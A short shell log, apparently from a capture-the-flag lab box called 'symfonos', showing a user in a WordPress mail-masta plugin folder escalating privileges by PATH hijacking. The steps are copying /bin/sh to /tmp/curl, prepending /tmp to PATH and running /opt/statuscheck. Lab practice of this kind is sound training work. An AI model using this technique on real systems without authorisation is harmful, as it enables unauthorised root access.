 <h3l105/wp-content/plugins/mail-masta/inc/campaign$ cp /bin/sh /tmp/curl
cp /bin/sh /tmp/curl
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ ls
ls
ajax_camp_send.php   create-campaign.php     test_mail.php
ajaxreport.php       demo-view-campaign.php  view-campaign-list.php
campaign-delete.php  immediate_campaign.php  view-campaign.php
count_of_send.php    post_campaign_send.php
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ cd /tmp
cd /tmp
helios@symfonos:/tmp$ ls
ls
curl
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
curl: 0: Can't open http://localhost
helios@symfonos:/tmp$